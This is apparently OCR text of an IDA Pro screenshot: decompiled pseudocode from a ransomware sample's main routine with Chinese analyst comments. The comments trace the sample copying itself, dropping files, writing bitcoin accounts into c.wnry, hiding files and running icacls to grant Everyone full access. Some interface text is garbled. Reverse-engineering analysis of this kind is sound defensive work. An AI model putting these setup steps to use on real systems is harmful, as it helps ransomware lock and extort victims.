 Regular function Instruction Data Unexplored External symbol
IDA View-A Pseudocode-A Hex View-1 Enums Imports Exports
deleting destructor
se(void)
calSection
2 {
3 char *Str; // ST1C_4
4 int v5; // eax
5 void *pFile; // eax
6 int *pHeapBase; // eax
7 void (__stdcall *TaskStartAddr)(_DWORD, _DWORD); // eax
8 void *this[310]; // [esp+10h] [ebp-6E4h]
9 CHAR Filename; // [esp+4E8h] [ebp-20Ch]
10 char v12; // [esp+4E9h] [ebp-20Bh]
11 __int16 v13; // [esp+6EDh] [ebp-7h]
12 char v14; // [esp+6EFh] [ebp-5h]
13 int DecryptFileSize; // [esp+6F0h] [ebp-4h]
14
15 Filename = byte_40F910;
16 memset(&v12, 0, 0x204u); // 初始化内存
17 v13 = 0;
18 v14 = 0;
19 GetModuleFileNameA(0, &Filename, 0x208u); // 获取当前进程的完整路径
20 GetRandom((int)RandResult); // 获取一串随机的字母+数字
21 if ( *(_DWORD *)_p___argc(Str) != 2 // 如果命令行参数个数不等于2
22 || (v5 = _p___argv(), strcmp(*(const char **)(*(_DWORD *)v5 + 4), aI))
23 || !sub_401B5F(0)
24 || (CopyFileA(&Filename, FileName, 0), GetFileAttributesA(FileName) == -1)
25 || !sub_401F5D() )
26 {
27 if ( strrchr(&Filename, '\\') ) // 查找\在当前文件路径中的位置
28 *strrchr(&Filename, '\\') = 0;
29 SetCurrentDirectoryA(&Filename); // 切换当前的工作目录
30 SetReg(1); // 设置当前进程目录到注册表项 但是设置失败
31 ReleaseFiles(0, ::Str); // 释放文件和语言包到工作路径下
32 WriteCwnry(); // 重写c.wnry文件 往里面添加比特币账户
33 ExeCmdCommand(CommandLine, 0, 0); // 此函数的作用是隐藏当前路径下的所有文件 但是命令行参数输错了 所以没有起到任何作
34 ExeCmdCommand(aIcaclsGrantEve, 0, 0); // 添加一个Everyone的用户 并授予所有的访问权限